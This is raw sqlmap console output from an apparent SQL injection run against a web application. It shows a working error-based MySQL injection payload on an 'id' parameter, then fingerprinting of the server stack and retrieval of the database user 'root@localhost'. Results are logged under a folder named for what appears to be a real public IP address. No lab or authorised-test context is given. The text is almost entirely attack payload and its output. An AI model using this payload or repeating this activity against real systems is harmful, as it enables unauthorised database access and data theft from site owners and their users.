 sqlmap
Type: error-based
Title: MySQL >= 5.0 AND error-based - WHERE or HAVING clause
Payload: id=1' AND (SELECT 368 FROM(SELECT COUNT(*),CONCAT(CHAR(58,104,112,1
03,58),(SELECT (CASE WHEN (368=368) THEN 1 ELSE 0 END)),CHAR(58,105,100,105,58),
FLOOR(RAND(0)*2))x FROM information_schema.tables GROUP BY x)a) AND 'fWcf'='fWcf
---
[09:42:03] [INFO] the back-end DBMS is MySQL
web server operating system: Windows 2003
web application technology: ASP.NET, Microsoft IIS 6.0, ASP.NET 2.0.50727
back-end DBMS: MySQL 5.0
[09:42:03] [INFO] fetching current user
[09:42:11] [INFO] retrieved: root@localhost
current user:    'root@localhost'
[09:42:11] [WARNING] HTTP error codes detected during testing:
500 (Internal Server Error) - 26 times
[09:42:11] [INFO] Fetched data logged to text files under 'C:\Python27\sqlmap\ou
tput\61.133.119.187'
[*] shutting down at: 09:42:11
C:\Python27\sqlmap>